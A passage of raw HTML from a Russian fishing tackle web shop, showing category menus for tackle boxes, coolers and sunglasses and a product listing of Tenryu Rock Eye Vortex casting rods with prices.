href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/daiichiseiko_tackle_station/">DAIICHISEIKO TACKLE STATION</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/side_pocket_bm_120/">SIDE POCKET BM-120</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/hard_drink_holder_bm/">HARD DRINK HOLDER BM</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_multi_board_bm_s/">MEIHO MULTI BOARD BM-S</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_multi_hunger_bm/">MEIHO MULTI HUNGER BM</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_tray_bm_s/">MEIHO TRAY BM-S</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_tray_bm_l/">MEIHO TRAY BM-L</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_stocker_bm_3010d/">MEIHO STOCKER BM-3010D</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/hapyson_bucket_mouth_light_yf_9100/">HAPYSON BUCKET MOUTH LIGHT YF-9100</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_lure_holder_bm/">MEIHO LURE HOLDER BM</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_eva_bait_box_bm_l/">MEIHO EVA BAIT BOX BM-L</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_oricon_drink_holder_bm/">MEIHO ORICON DRINK HOLDER BM</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_mulch_grip_bm_l/">MEIHO MULCH GRIP BM-L</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_multi_holder_bm_30/">MEIHO MULTI HOLDER BM-30</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/premium_seat_cushion_bm/">PREMIUM SEAT CUSHION BM</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/meiho_hard_belt_bm_200/">MEIHO HARD BELT BM-200</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/korobki_meiho/">КОРОБКИ MEIHO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_85/">MEIHO REVERSIBLE 85</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_100/">MEIHO REVERSIBLE 100</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_120/">MEIHO REVERSIBLE 120</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_140/">MEIHO REVERSIBLE 140</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_160/">MEIHO REVERSIBLE 160</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_145_165/">MEIHO REVERSIBLE 145-165</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_d_86/">MEIHO REVERSIBLE D-86</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_180v/">MEIHO REVERSIBLE 180V</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/reversible_250v/">MEIHO REVERSIBLE 250V</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/clear_case_c_800nd_1200nd/">MEIHO CLEAR CASE C (800ND-1200ND)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/clear_case_c_800ns_1200ns/">MEIHO CLEAR CASE C (800NS-1200NS)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/slit_form_case_3010ns/">MEIHO SLIT FORM CASE 3010NS</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/versus_vs_3010nd/">MEIHO VERSUS VS-3010ND</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/versus_vs_3020nddm/">MEIHO VERSUS VS-3020NDDM</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_versus_vs_3043nddm/">MEIHO VERSUS VS-3043NDDM</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_versus_vs_3045_410x264x43mm/">MEIHO VERSUS VS-3045 410x264x43мм</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/versus_vs_3043_nd/">MEIHO VERSUS VS-3043 ND</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/feeder_box_1800/">MEIHO FEEDER BOX 1800</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/long_case_500_multi_clear/">MEIHO LONG CASE 500 MULTI CLEAR</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/long_case_620_multi_clear/">MEIHO LONG CASE 620 MULTI CLEAR</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/pro_spring_case_cb_440/">MEIHO PRO SPRING CASE CB-440</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/vw_2010nd_mtype_multi/">MEIHO VW-2010ND MTYPE MULTI</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/versus_vs_3043_nd_2/">MEIHO VERSUS VS-3043 ND-2</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/versus_vs/">MEIHO VERSUS VS</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/versus_vs_320/">MEIHO VERSUS VS-320</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/rungun_case_1010w/">MEIHO RUNGUN CASE 1010W</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/rungun_case_3010w/">MEIHO RUNGUN CASE 3010W</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_slit_form_case_j/">MEIHO SLIT FORM CASE J</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_light_game_case_j/">MEIHO LIGHT GAME CASE J</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_quatro_case_j_175x105x18mm/">MEIHO QUATRO CASE J 175x105x18мм</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_versus_vs_450wg/">MEIHO VERSUS VS-450WG</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_waterproof_case_wg_2/">MEIHO WATERPROOF CASE WG-2</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_versus_vs_508/">MEIHO VERSUS VS -508</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_versus_vs_706/">MEIHO VERSUS VS-706</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/versus_vs_388sd/">MEIHO VERSUS VS-388SD</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_bousui_case_wg/">MEIHO BOUSUI CASE WG</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/micro_rib_system/">MEIHO MICRO RIB SYSTEM</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_free_case_800nd_1200nd/">MEIHO FREE CASE 800ND-1200ND</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_meiho/meiho_free_case_800ns_1200ns/">MEIHO FREE CASE 800NS-1200NS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_meiho/">ДЕРЖАТЕЛИ ДЛЯ УДИЛИЩ MEIHO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_meiho/meiho_bm_230nrs/">MEIHO BM-230NRS</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_meiho/meiho_bm_280rs/">MEIHO BM-280RS</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_meiho/meiho_250_light/">MEIHO-250 LIGHT</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_meiho/meiho_bm_300_light/">MEIHO BM-300 LIGHT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/korobki_daiichiseiko/">КОРОБКИ DAIICHISEIKO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/korobki_daiichiseiko/korobka_daiichiseiko_egi_rack_vii/">DAIICHISEIKO EGI RACK VII</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/korobki_plano/">КОРОБКИ PLANO</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/korobki_rapala/">КОРОБКИ RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/korobki_ring_star/">КОРОБКИ RING STAR</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/vodonepronitsaemyi_keis/">ВОДОНЕПРОНИЦАЕМЫЙ КЕЙС</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/vodonepronitsaemyi_keis/pro_hunter/">PRO-HUNTER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_daiwa/">ДЕРЖАТЕЛИ ДЛЯ УДИЛИЩ DAIWA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_daiwa/presso_rod_stand_530/">PRESSO ROD STAND 530</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_daiwa/daiwa_rod_stand_tb25/">DAIWA ROD STAND TB25</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/yashhiki_daiwa/">ЯЩИКИ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/yashhiki_plano/">ЯЩИКИ PLANO</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/yashhiki_nautilus/">ЯЩИКИ NAUTILUS</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/yashhiki_daiichiseiko/">ЯЩИКИ DAIICHISEIKO</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/derzhateli_dlya_udilishh_daiichiseiko/">ДЕРЖАТЕЛИ ДЛЯ УДИЛИЩ DAIICHISEIKO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/izotermicheskie_konteinery/">ИЗОТЕРМИЧЕСКИЕ КОНТЕЙНЕРЫ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/izotermicheskie_konteinery/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/big_trunk2_su_8000/">BIG TRUNK2 SU-8000</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/trunk_master_hdii_vss6000/">TRUNK MASTER HDII VSS6000</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/trunk_master_hdii_su6000/">TRUNK MASTER HDII SU6000</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/provisor_trunk_hdii_gu3500/">PROVISOR TRUNK HDII GU3500</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/ns_trunk_general_2_4300wd/">NS TRUNK GENERAL 2 4300WD</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/pv_trunk_hd_s3500/">PV TRUNK HD S3500</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/pv_trunk_hd_gu3500/">PV TRUNK HD GU3500</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/pv_trunk_hd_tss3500ice/">PV TRUNK HD TSS3500Ice</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/pv_trunk_hd_zss3500sgd/">PV TRUNK HD ZSS3500SGD</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/t_taisho_2_tss5000x/">T-TAISHO 2 TSS5000X</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/t_master_hd_tss6000/">T-MASTER HD TSS6000</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/daiwa/trunk_general_2_5000x/">TRUNK GENERAL 2 5000X</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/izotermicheskie_konteinery/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/shimano/spaza_whale_limited_650_ns_265t/">SPAZA WHALE LIMITED 650 NS-265T</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/izotermicheskie_konteinery/shimano/spaza_whale_light_650_ns_465t/">SPAZA WHALE LIGHT 650 NS-465T</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/izotermicheskie_konteinery/camping_world/">CAMPING WORLD</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/izotermicheskie_konteinery/coleman/">COLEMAN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/ochki/">ОЧКИ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/ochki/costa_del_mar/">ОЧКИ COSTA DEL MAR</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/costa_del_mar/blackfin/">Blackfin</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/costa_del_mar/bomba/">Bomba</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/costa_del_mar/hamlin/">Hamlin</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/costa_del_mar/permit/">Permit</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/costa_del_mar/tuna_alley/">Tuna Alley</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/costa_del_mar/corbina/">Corbina</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/costa_del_mar/fantail_4488/">Fantail</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/costa_del_mar/fisch/">Fisch</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/ochki/daiwa/">ОЧКИ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/ochki/ochki_shimano/">ОЧКИ SHIMANO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/ochki_shimano/shimano_hg_064p/">SHIMANO HG-064P</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/ochki_shimano/shimano_hg_092p/">SHIMANO HG-092P</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/ochki/gamakatsu/">ОЧКИ GAMAKATSU</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/ochki/chehly_dlya_ochkov/">ЧЕХЛЫ ДЛЯ ОЧКОВ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/ochki/chehly_dlya_ochkov/gamakatsu/">GAMAKATSU</a></li></ul></li></ul></li></ul></nav><? /*{-search_form}*/ ?></aside><main class="bt-market"><div id="dial"></div><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" rel="nofollow" title="Главная">Главная</a></span> / <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/market/" title="Каталог">Каталог</a></span> / <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/market/udilishha/" title="УДИЛИЩА">УДИЛИЩА</a></span> / <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/market/udilishha/kastingovye/" title="КАСТИНГОВЫЕ">КАСТИНГОВЫЕ</a></span> / <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/market/udilishha/kastingovye/tenryu_kasting/" title="TENRYU">TENRYU</a></span> / <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item">ROCK EYE VORTEX</span></span></div><div id="tit"><h1>ROCK EYE VORTEX</h1></div><div id="container_products" class="bt-market-list"><div class="tovar-v-spiske bt-market-item" ><span><a href="https://fishing-season.ru/market/goods/udilishhe_kastingovoe_tenryu_rock_eye_vortex_rv882b_hh_2_64m_max_45gr/" class="mages bt-market-figure"><header>Удилище кастинговое Tenryu Rock EYE Vortex RV882B-HH 2.64м max 45гр</header><div class="item-image"><div><img src="/pictures/backgroundtransparent/width217/height170/good_id21962.jpg" alt="Удилище кастинговое Tenryu Rock EYE Vortex RV882B-HH 2.64м max 45гр" height="170" width="217" /></div></div><div class="char"></div></a><footer><a href="ajax/market/basket/add.php?good_id=21962">В корзину</a><span><del></del> 37 500 р.</span></footer></span></div><div class="tovar-v-spiske bt-market-item" ><span><a href="https://fishing-season.ru/market/goods/spinning_kasting_tenryu_rock_eye_vortex_rv71b_hh/" class="mages bt-market-figure"><header>Удилище кастинговое Tenryu Rock EYE Vortex RV71B-HH</header><div class="item-image"><div><img src="/pictures/backgroundtransparent/width217/height170/good_id2250.jpg" alt="Удилище кастинговое Tenryu Rock EYE Vortex RV71B-HH" height="170" width="217" /></div></div><div class="char"></div></a><footer><a href="ajax/market/basket/add.php?good_id=2250">В корзину</a><span><del></del> под заказ</span></footer></span></div><div class="tovar-v-spiske bt-market-item" ><span><a href="https://fishing-season.ru/market/goods/spinning_kasting_tenryu_rock_eye_vortex_rv72bc_exh/" class="mages bt-market-figure"><header>Удилище кастинговое Tenryu Rock EYE Vortex RV72BC-EXH</header><div class="item-image"><div><img src="/pictures/backgroundtransparent/width217/height170/good_id2255.jpg" alt="Удилище кастинговое Tenryu Rock EYE Vortex RV72BC-EXH" height="170" width="217" /></div></div><div class="char"></div></a><footer><a href="ajax/market/basket/add.php?good_id=2255">В корзину</a><span><del></del> под заказ</span></footer></span></div><div class="tovar-v-spiske bt-market-item" ><span><a href="https://fishing-season.ru/market/goods/spinning_kasting_tenryu_rock_eye_vortex_rv78b_hh/" class="mages bt-market-figure"><header>Удилище кастинговое Tenryu Rock EYE Vortex RV78B-HH</header><div class="item-image"><div><img src="/pictures/backgroundtransparent/width217/height170/good_id2254.jpg" alt="Удилище кастинговое Tenryu Rock EYE Vortex RV78B-HH" height="170" width="217" /></div></div><div class="char"></div></a><footer><a href="ajax/market/basket/add.php?good_id=2254">В корзину</a><span><del></del> под заказ</span></footer></span></div><div class="tovar-v-spiske bt-market-item" ><span><a href="https://fishing-season.ru/market/goods/spinning_kasting_tenryu_rock_eye_vortex_rv85b_hh/" class="mages bt-market-figure"><header>Удилище кастинговое Tenryu Rock EYE Vortex RV85B-HH</header><div class="item-image"><div><img src="/pictures/backgroundtransparent/width217/height170/good_id2249.jpg" alt="Удилище кастинговое Tenryu Rock EYE Vortex RV85B-HH" height="170" width="217" /></div></div><div class="char"></div></a><footer><a href="ajax/market/basket/add.php?good_id=2249">В корзину</a><span><del></del> под заказ</span></footer></span></div></div><div id="bottom_navigation"></div><div class="description"></div></main><div class="break"></div><div class="man-items"><div id="brands"><a href="/market/manufacturers/"><img src="images/shimano.png" alt=""></a><a href="/market/manufacturers/"><img src="images/brand5.png" alt=""></a><a href="/market/manufacturers/"><img src="images/dawa 1.png" alt=""></a><a href="/market/manufacturers/"><img src="images/brand9.png" alt=""></a><a href="/market/manufacturers/"><img src="images/brand11.png" alt=""></a><a href="/market/manufacturers/"><img src="images/zenaq.png" alt=""></a><a href="/market/manufacturers/"><img src="images/varivas.png" alt=""></a><a href="/market/manufacturers/"><img src="images/sunline.png" alt=""></a><a href="/market/manufacturers/"><img src="images/seotty.png" alt=""></a><a href="/market/manufacturers/"><img src="images/balzer.png" alt=""></a><a href="/market/manufacturers/"><img src="images/craft bait.png" alt=""></a><a href="/market/manufacturers/"><img src="images/ctamakatsu.png" alt=""></a><a href="/market/manufacturers/"><img src="images/cultiva.png" alt=""></a><a href="/market/manufacturers/"><img src="images/duel.png" alt=""></a><a href="/market/manufacturers/"><img src="images/fladen.png" alt=""></a><a href="/market/manufacturers/"><img src="images/flambeau.png" alt=""></a><a href="/market/manufacturers/"><img src="images/giggin.png" alt=""></a><a href="/market/manufacturers/"><img src="images/hammer head.png" alt=""></a><a href="/market/manufacturers/"><img src="images/hots.png" alt=""></a><a href="/market/manufacturers/"><img src="images/kinetic.png" alt=""></a><a href="/market/manufacturers/"><img src="images/magic minnow.png" alt=""></a><a href="/market/manufacturers/"><img src="images/owner.png" alt=""></a><a href="/market/manufacturers/"><img src="images/plano.png" alt=""></a><a href="/market/manufacturers/"><img src="images/sasame.png" alt=""></a><a href="/market/manufacturers/"><img src="images/shoutl.png" alt=""></a><a href="/market/manufacturers/"><img src="images/solvkroken.png" alt=""></a><a href="/market/manufacturers/"><img src="images/tailwalk.png" alt=""></a><a href="/market/manufacturers/"><img src="images/ygk.png" alt=""></a><a href="/market/manufacturers/"><img src="images/yozuri.png" alt=""></a></div></div></div><!--.wrap--></div><!-- #content--></div><!-- #wrapper --><footer id="footer"><div class="wrap"><div class="footer-ul-wrapper justify"><div class="footer-ul-first"><div class="bottom-search"><a href="/"><img src="/images/img/logo_f.png"></a></div><form id="form" action="/market/search" method="GET"><img src='/images/fish_white.jpg' alt='Fishing-Season.ru'/><input type="text" name="title"><button type="submit" id="search-in-footer"><img src="/images/img/search_f.jpg"></button></form><div class="bottom-phones"> 8-(499)-398-22-54<br></div></div><div class="footer-ul-second"><nav class="footer-main-menu"><ul><li><a href="/">Главная</a></li><li><a href="/novosti">Новости</a></li><li><a href="/o_kompanii">О Компании</a></li><li><a href="/fotogalereya">Фотогалерея</a></li><li><a href="/kontakty">Контакты</a></li><li><a href="/sitemap">Карта сайта</a></li></ul></nav></div><div class="footer-ul-third"><nav class="footer-item-menu"><!--<ul><li><a href="#">Удилища</a></li><li><a href="#">Катушки</a></li><li><a href="#">Плетеные шнуры</a></li><li><a href="#">Ящики, коробки</a></li><li><a href="#">Аксессуары</a></li><li><a href="#">Планера</a></li><li><a href="#">Даунгриггеры</a></li><li><a href="#">Приманки</a></li><li><a href="#">Одежда</a></li><li><a href="#">Эхолоты</a></li><li><a href="#">Северная рыбалка</a></li><li><a href="#">Троллинговые стаканы</a></li><li><a href="#">Ледобуры</a></li><li><a href="#">Леска</a></li><li><a href="#">Чехлы</a></li><li><a href="#">Тубусы</a></li><li><a href="#">Морская рыбалка</a></li><li><a href="#">Обувь</a></li><li><a href="#">Термобелье</a></li><li><a href="#">Разное</a></li><li><a href="#">Спасательный жилеты</a></li><li><a href="#">Электростельки</a></li><li><a href="#">Коптильни Мангалы</a></li>--><ul class="menu_list bt-nav-add-list level_1 active"><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/morskaya_rybalka/">МОРСКАЯ РЫБАЛКА</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/">СНАСТИ В ТРОПИЧЕСКИЕ ВОДЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/">УДИЛИЩА ДЛЯ ПОППИНГА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/morskie_spinningi_zenaq/">СПИННИНГИ ZENAQ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/spinningi_ripple_fisher/">СПИННИНГИ RIPPLE FISHER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/morskie_spinningi_hots/">СПИННИНГИ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/morskie_spinningi_shimano/">СПИННИНГИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/morskie_spinningi_daiwa/">СПИННИНГИ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/spinningi_tailwalk/">СПИННИНГИ TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/morskie_spinningi_tenryu/">СПИННИНГИ TENRYU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/spinningi_daiko/">СПИННИНГИ DAIKO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/spinningi_hearty_rise/">СПИННИНГИ HEARTY RISE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/penn/">PENN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/morskie_spinningi_smith/">СПИННИНГИ SMITH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/spinningi_oti/">СПИННИНГИ OTI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/spinningi_seed/">СПИННИНГИ SEED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/spinningi_js_company/">СПИННИНГИ JS COMPANY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/">УДИЛИЩА ДЛЯ ДЖИГГИНГА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item 